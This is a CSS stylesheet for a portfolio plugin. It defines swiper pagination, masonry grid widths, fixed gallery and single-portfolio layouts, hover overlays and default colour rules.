	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-playpause, .dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-arrow-pagination a, .dtportfolio-swiper-pagination-holder.dark .swiper-pagination-bullet { background:#000; color:#fff; }
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-playpause:hover, .dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-arrow-pagination a:hover { color:rgba(255, 255, 255, 0.7); }
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-arrow-pagination a:hover { background:rgba(0, 0, 0, 0.85); }
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-arrow-pagination.type2 a { background:none; color: #000; }
	.dtportfolio-swiper-pagination-holder.dark .dtportfolio-swiper-arrow-pagination.type2 a:hover { color:rgba(0, 0, 0, 0.7); }
	
	.dtportfolio-image-gallery-container { float: left; width: 100%; position: relative; }
	.dtportfolio-single-layout-container.fixed-gallery .dtportfolio-image-gallery-container .swiper-slide, .dtportfolio-single-layout-container.fixed-gallery .dtportfolio-image-gallery-holder, .dtportfolio-single-layout-container.fixed-gallery .dtportfolio-image-gallery-container { height: 100%; }
	.dtportfolio-single-layout-container.fixed-gallery .dtportfolio-single-image-holder { width: 100%; height: 100%; background-size: cover; background-position: center; }
	.dtportfolio-image-gallery, .dtportfolio-swiper-container .dtportfolio-container { cursor: -webkit-grab; }
	
	/** Typer **/
	.dtportfolio-typer:after { content:""; display: inline-block; vertical-align: middle; width:1px; height:1em; background: #000; animation: caretPulsate 1s linear infinite; -webkit-animation: caretPulsate 1s linear infinite; }
	@keyframes caretPulsate {
		0% {opacity:1;}
		50% {opacity:1;}
		60% {opacity:0;}
		100% {opacity:0;}
	}
	@-webkit-keyframes caretPulsate {
		0% {opacity:1;}
		50% {opacity:1;}
		60% {opacity:0;}
		100% {opacity:0;}
	}
	
	
	/** Masonry Grid **/
	.dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-2,
	.dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-2 { width: 100%; }
	
	.dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-1 { width: 66.65%; }
	.dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-2 { width: 100%; }
	
	.dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-1 { width: 50%; }
	.dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-2 { width: 75%; }
	.dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-3 { width: 100%; }
	
	.dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-1 { width: 40%; }
	.dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-2 { width: 60%; }
	.dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-3 { width: 80%; }
	.dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-4 { width: 100%; }
	
	.dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-1 { width: 33.33%; }
	.dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-2 { width: 50%; }
	.dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-3 { width: 66.66%; }
	.dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-4 { width: 100%; }

	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-1 { width: 28.6%; }
	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-2 { width: 42.85%; }
	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-3 { width: 57.14%; }
	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-4 { width: 71.4%; }
	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-5 { width: 85.68%; }
	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-6 { width: 100%; } 
	
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-1 { width: 25%; }
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-2 { width: 37.5%; }
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-3 { width: 50%; }
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-4 { width: 62.5%; }
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-5 { width: 75%; }
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-6 { width: 87.5%; }
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-7 { width: 100%; }
	
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-1 { width: 22.22%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-2 { width: 33.33%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-3 { width: 44.44%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-4 { width: 55.55%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-5 { width: 66.66%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-6 { width: 77.77%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-7 { width: 88.88%; }
	.dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-nineth.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-nineth.dtportfolio-grid-sizer-9 { width: 100%; }
	
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-1, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-1 { width: 20%; }
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-2, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-2 { width: 30%; }
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-3 { width: 40%; }
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-4 { width: 50%; }
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-5 { width: 60%; }	
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-6 { width: 70%; }	
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-7 { width: 80%; }	
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-8 { width: 90%; }	
	.dtportfolio-container .dtportfolio-one-tenth.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-tenth.dtportfolio-grid-sizer-9 { width: 100%; }	

	

	.dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-half.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-half.dtportfolio-grid-sizer-9,
	.dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-3, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-third.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-third.dtportfolio-grid-sizer-9,
	.dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-4, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-fourth.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fourth.dtportfolio-grid-sizer-9,
	.dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-fifth.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-fifth.dtportfolio-grid-sizer-9,
	.dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-5, .dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-6, .dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-sixth.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-sixth.dtportfolio-grid-sizer-9, 
	.dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-7, .dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-seventh.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-seventh.dtportfolio-grid-sizer-9, 
	.dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-8, .dtportfolio-container .dtportfolio-one-eight.dtportfolio-grid-sizer-9, .dtportfolio-container .dtportfolio-column.no-space.dtportfolio-one-eight.dtportfolio-grid-sizer-9 { width: 100%; }	

	
	/** Fixed Images **/
	.fixed-feature-image .dtportfolio-single > .dtportfolio-two-third { margin-right:0; }
	.dtportfolio-fixed-content, .dtportfolio-details { height:100%; }
	.dtportfolio-details { padding: 0 15px;  }
	.dtportfolio-fixed-content { position:fixed; left:0; top:0; width:33.33%; background-position:center; background-repeat:no-repeat; background-size: cover; z-index:8; }
	.dtportfolio-details .dtportfolio-single-details { text-align:center; padding:40px 15px 60px; display:inline-block; float:none; width:100%; }
	.dtportfolio-details .dtportfolio-single-details h2 { font-weight:bold; }
	.dtportfolio-details .dtportfolio-categories { margin:15px 0 30px; } 
	.dtportfolio-details .portfolio-separator { width: 50px; background-color: #000; height: 2px; display: block; clear: both; text-align: center; margin: 20px auto; }
	.dtportfolio-details .project-details li { border:0; }
	.fixed-feature-image .dtportfolio-details .dtportfolio-single-details, .gallery-list .dtportfolio-details .dtportfolio-single-details, .fixed-gallery .dtportfolio-details .dtportfolio-single-details { padding:40px 15px 20px 60px; text-align:left; }
  	.dtportfolio-single-layout-container.fixed-gallery .dtportfolio-categories i { font-size:17px; }
	.fixed-feature-image .dtportfolio-details .dtportfolio-single-details { margin-bottom: 30px; }
	.fixed-feature-image .dtportfolio-details .dtportfolio-single-details .dtportfolio-categories i { display:none; }
	.fixed-feature-image .dtportfolio-details .dtportfolio-single-details .dtportfolio-categories { margin:0 0 5px; text-transform:uppercase; letter-spacing:1px; }
	.gallery-list .dtportfolio-details .dtportfolio-categories, .fixed-gallery .dtportfolio-details .dtportfolio-categories { margin: 10px 0; text-transform:uppercase; letter-spacing:1px; }
	.gallery-list .dtportfolio-details .dtportfolio-categories i, .fixed-gallery .dtportfolio-details .dtportfolio-categories i { display:none; }
	.gallery-list .dtportfolio-details .related-portfolios h3, .fixed-gallery .dtportfolio-details .related-portfolios h3 { padding-left:60px; text-align:left; }
	
	.dtportfolio-single-layout-container.right .dtportfolio-fixed-content { right: 0; left: auto; }

 	
	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay { position:absolute; left:0; top:0; width:100%; height:100%; text-align:center; background-color: rgba(0, 0, 0, 0.7); transition: opacity .5s cubic-bezier(0.785, 0.135, 0.15, 0.86); -webkit-transition: opacity .5s cubic-bezier(0.785, 0.135, 0.15, 0.86); -moz-transition: opacity .5s cubic-bezier(0.785, 0.135, 0.15, 0.86); -o-transition: opacity .5s cubic-bezier(0.785, 0.135, 0.15, 0.86); -ms-transition: opacity .5s cubic-bezier(0.785, 0.135, 0.15, 0.86); opacity: 0; }
	.dtportfolio-item.dtportfolio-hover-overlay:hover .dtportfolio-image-overlay, .dtportfolio-item.dtportfolio-hover-overlay.hover-state .dtportfolio-image-overlay { opacity: 1; }
	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay a { color:#fff; border:0; margin:0; width:45px; height:45px; line-height: 45px; font-size:17px; }
	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay .links a:hover { background:none; }
	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay .links { height: 45px; left: 0; right: 0; bottom: 0; margin: auto; }
	
	.dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay > ul, .dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay-container > ul, .dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay a.dtportfolio-gallery-link, .dtportfolio-item.dtportfolio-hover-overlay .dtportfolio-image-overlay-container > p { display:none; }
 	
	.dtportfolio-details .related-portfolios h3 { text-align:center; font-size: 24px; font-weight: normal; }
	.dtportfolio-details .comment-respond form { width:70%; margin:0 auto 20px; float:none; }
	.dtportfolio-details #respond h3#reply-title { text-align:center; margin-bottom:35px; font-size:24px; }
	.dtportfolio-details #respond p { text-align:center; }
	.dtportfolio-details #respond input[type="submit"] { float:none; margin-top:20px; }
 

	/** Fixed Gallery Images **/
	.fixed-gallery .dtportfolio-fixed-content { width:50%; }
 	.fixed-gallery .dtportfolio-details .post-nav-container { margin:0; }
	.post-nav-container .post-archive-link-wrapper { display: inline-block; float: none; margin: 0 10px; }
 	.post-nav-container .post-archive-link-wrapper a { display:inline-block; color:#000; }
	.post-nav-container .post-archive-link-wrapper a:hover:before, .post-nav-container .post-archive-link-wrapper a:hover { text-shadow:none; }
	.post-nav-container .post-archive-link-wrapper a:before { content: "\f009"; font-family: 'Font Awesome 5 Free'; font-weight: 900; font-size: 24px; float: left; }
 	.post-nav-container .post-archive-link-wrapper a:hover:before { animation: zoomIn 0.3s linear; -webkit-animation: zoomIn 0.3s linear; -moz-animation: zoomIn 0.3s linear; -o-animation: zoomIn 0.3s linear; }
	.dt-sc-dark-bg .post-nav-container .post-archive-link-wrapper a { color:#fff; }
	
		
	/** Fixed Gallery List **/
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content { width:50%; top:0; max-height:100%; overflow-y: scroll; }
	.dtportfolio-single-layout-container.gallery-list .with-content-left .dtportfolio-fixed-content { padding: 0; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content > .vc_row { width: auto !important; margin: 0; left: 0 !important; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content::-webkit-scrollbar { display:none; }
	.dtportfolio-gallery-list-wrapper, .dtportfolio-gallery-list { float:left; width:100%; margin:0; }
	.dtportfolio-gallery-list-wrapper { z-index:999; position:relative; }
	.dtportfolio-gallery-list li { display:block; padding:0; float:left; width:100%; }
	.dtportfolio-single-layout-container.gallery-list .with-content-right .dtportfolio-fixed-content { right:0; left:auto; }
	.dtportfolio-single-layout-container.gallery-list .with-content-left .dtportfolio-fixed-content { left: 0; right: auto; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-single { padding:0; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-item figure img { display: block; }

	.dtportfolio-details.dtportfolio-fixed-content #footer .aligncenter .menu-links li.uiToTop { width: 45px; height: 45px; } 
 	
	
	/* Portfolio Details - Fixed Content  */
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content h2 { font-size: 40px; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content p { font-size: 16px; line-height: 30px; }
	
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content .vc_col-sm-6 h2 { font-size: 24px; }
	
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer { position: fixed; bottom: 0; width: 50%; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .container { width: 100%; padding: 15px 25px; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .dtportfolio-sociable li {float: left; margin: 5px 15px 0 0; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .dtportfolio-sociable li a { width: auto; height: auto; text-align: center; line-height: normal; font-size: 14px; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_button, 
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_content_element, 
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer ul.wpb_thumbnails-fluid > li { margin-bottom: 0; }
	
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_text_column.wpb_content_element { text-align: right; }
	.dtportfolio-single-layout-container.gallery-list .dtportfolio-fixed-content #footer .wpb_text_column.wpb_content_element p { font-size: 14px; }
	
 	
 	/** Single Portfolio Media **/
	.dtportfolio-single-portfolio-top-banner, .single-portfolio-mediaontop-video-holder, .single-portfolio-mediaontop-video-holder video, .single-portfolio-mediaontop-video-holder video source { float:left; width:100%; position:relative; height:100%; }
	.dtportfolio-single-mediaontop-section { width: 100%; height: 100%; }
	.dtportfolio-single-mediaontop-section-holder { position: relative; margin-bottom: 25px; z-index: -1; }
	
	.dtportfolio-single-mediaontop-section video, .dtportfolio-single-mediaontop-section video source { width: 100%; height: 100%; object-fit: initial; }
	.dtportfolio-single-mediaontop-item { width: 100%; height: 100%; background-position: center; background-size: cover; background-repeat: no-repeat;  }
	
	.fullpage-static-items { position:fixed; left:0; bottom:0; }
	
	
	#sb_instagram #sbi_load { padding-top:0 !important; }
	
 	
	/*--------------------------------------------------------------
	5.0 - Default Color
	--------------------------------------------------------------*/
	.dtportfolio-sorting a { color:#000; }
	.dtportfolio-item .dtportfolio-image-overlay .links a, .dtportfolio-item .dtportfolio-image-overlay h2, .dtportfolio-item .dtportfolio-image-overlay a, .dtportfolio-item .dtportfolio-image-overlay, .dtportfolio-fullpage-carousel .dtportfolio-fullpage-carousel-content a, .dtportfolio-fullpage-carousel .dtportfolio-fullpage-carousel-content { color:#fff; }
	.dtportfolio-sorting a.active-sort, .dtportfolio-sorting a:hover { color: #999; }
	.dtportfolio-item .dtportfolio-image-overlay .links a:hover { background:#fff; }
	.dtportfolio-sorting.type1 a:before, .dtportfolio-sorting.type1 a:after { background:#000; }
	.dtportfolio-item .dtportfolio-image-overlay .links:after, .domain-search-form label, .domain-tld-list { background:rgba(0, 0, 0, 0.1); }
	
	.dtportfolio-sorting a, .dtportfolio-sorting.type1 a { border-color:#000; }
	.dtportfolio-item .dtportfolio-image-overlay .links a { border-color:#fff; }
	.dtportfolio-sorting.type1 a.active-sort, .dtportfolio-sorting.type1 a:hover { color: #c5c5c5; background-color: #000; }
	.dtportfolio-item .dtportfolio-image-overlay.hover-content-color-light .links a, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-light h2, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-light a, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-light, .dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay.hover-content-color-dark a.dtportfolio-gallery-link, .dtportfolio-item.dtportfolio-hover-minimal-icons .dtportfolio-image-overlay.hover-content-color-dark a { color:#fff; }
	.dtportfolio-item .dtportfolio-image-overlay.hover-content-color-light .links a { border-color:#fff; }
	.dtportfolio-item .dtportfolio-image-overlay.hover-content-color-light .dtportfolio-image-overlay-details { border-right-color:#fff; }
	.dtportfolio-item.dtportfolio-hover-icons-only .dtportfolio-image-overlay.hover-content-color-light:after { border-color:rgba(255, 255, 255, 0.25); }
	.dtportfolio-item.dtportfolio-hover-centered-box .dtportfolio-image-overlay.hover-content-color-light:after { border-color:rgba(255, 255, 255, 0.5); }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay.hover-content-color-light a.dtportfolio-gallery-link { background-color:#fff; border-color:#fff; color:#000; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay.hover-content-color-light a.dtportfolio-gallery-link:hover { color:#fff; background-color:inherit; }
	
	
	.dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay.hover-content-color-dark .links a, .dtportfolio-item.dtportfolio-hover-modern-title .dtportfolio-image-overlay.hover-content-color-dark .links a:hover, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-dark .links a, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-dark h2, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-dark a, .dtportfolio-item .dtportfolio-image-overlay.hover-content-color-dark, .dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay.hover-content-color-light a, .dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay.hover-content-color-dark a.dtportfolio-gallery-link:hover, .dtportfolio-item.dtportfolio-hover-presentation .dtportfolio-image-overlay.hover-content-color-dark .links a:last-child:hover { color:#000; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay.hover-content-color-dark .links a { background-color: rgba(0, 0, 0, 0.8); color:#fff; }
	.dtportfolio-item.dtportfolio-hover-girly .dtportfolio-image-overlay.hover-content-color-dark .links a:hover, .dtportfolio-item.dtportfolio-hover-with-gallery-list .dtportfolio-image-overlay.hover-content-color-dark h2:after { background-color:#000; }
	.dtportfolio-item .hover-content-color-dark .dtportfolio-image-overlay-details { border-right-color: #000; }
	.dtportfolio-item.dtportfolio-hover-with-details .dtportfolio-image-overlay.hover-content-color-dark a.dtportfolio-gallery-link:hover, .dtportfolio-item.dtportfolio-hover-with-details .hover-content-color-dark .dtportfolio-gallery-link:after, .dtportfolio-item.dtportfolio-hover-with-details .hover-content-color-dark .dtportfolio-gallery-link:before { border-color:#000; }
